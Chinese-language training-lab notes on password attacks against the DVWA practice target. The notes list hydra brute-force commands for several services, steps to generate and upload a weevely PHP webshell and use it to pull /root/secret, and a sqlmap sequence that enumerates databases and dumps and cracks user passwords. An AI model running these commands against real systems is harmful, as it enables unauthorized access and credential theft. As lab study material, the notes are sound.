linux实训-密码安全

文章目录

linux实训-密码安全

hydra密码破解

海德拉,密码暴力破解

使用示例:

hydra -l user -P passlist.txt ftp://192.168.0.1

hydra -L username.txt -P passwordlist.txt mysql:192.168.1.1

hydra -L username.txt -P passwordlist.txt -s 2222 ssh:192.168.1.1 # 指定端口2222

hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN

hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5

hydra -l admin -p password ftp://[192.168.0.0/24]/

hydra -L logins.txt -P pws.txt -M targets.txt ssh

webshell攻击

先登陆dvwa.com

上传通过weevely工具加密的文件:

weevely generate 123456 2.php

上传后记录上传文件在服务器的全路径,执行websheel攻击

weevely http://dvwa.com/hackable/uploads/2.php 123456连接进入主机服务器

使用ls命令确定是否有权限

whoami 确定当前登陆身份

通过file_download 命令下载·secret· 文件:

file_download /root/secret /home/hdpro/secret

说明可成本下载文件。。。

burt-suit 破解dvwa登陆

查看response返回值的location:,如果变成:index.php, 则表示成功

sqlmap注入攻击





- 登陆dvwa靶场,找到注入点:

1)找到sql注入项,输入1,提交查询



2)F12找到network,将此请求的cookie找到并复制出来

将复制的cooike格式改成这样:



4) 通过sqlmap命令注入测试

sqlmap -u "http://dvwa.com/vulnerabinities/sqli/i?id=1&Submit#" --cookie "PHPSESSID=xxxx;security=low"

返回以下信息,代表已成功注入:



遍历当前数据库实例所有数据库

sqlmap -u "http://dvwa.com/vulnerabinities/sqli/i?id=1&Submit#" --cookie

"PHPSESSID=xxxx;security=low" -dbs

返回5个数据库列表:



查询当前用户使用的数据库

sqlmap -u "http://dvwa.com/vulnerabinities/sqli/i?id=1&Submit#" --cookie

"PHPSESSID=xxxx;security=low" --current-db

获得当前数据库为dvwa:



查询dvwa数据库下所有的表

sqlmap -u "http://dvwa.com/vulnerabinities/sqli/i?id=1&Submit#" --cookie

"PHPSESSID=xxxx;security=low" --tables -D dvwa

返回:



查询用户表结构

查询users表中的列信息:

sqlmap -u "http://dvwa.com/vulnerabinities/sqli/i?id=1&Submit#" --cookie

"PHPSESSID=xxxx;security=low" --column -T users -D dvwa

发现有8个列名:



查询用户表内容

由于我只需要查用户名和密码,所以只需要查出这两个字段就行了:

sqlmap -u "http://dvwa.com/vulnerabinities/sqli/i?id=1&Submit#" --cookie

"PHPSESSID=xxxx;security=low" --dump -T users -D dvwa -C "user,password"

输入之后,会提示你,要不要给你把密码破解,可能会有两三个提问,全部输入:Y,就会全部把密码给破解掉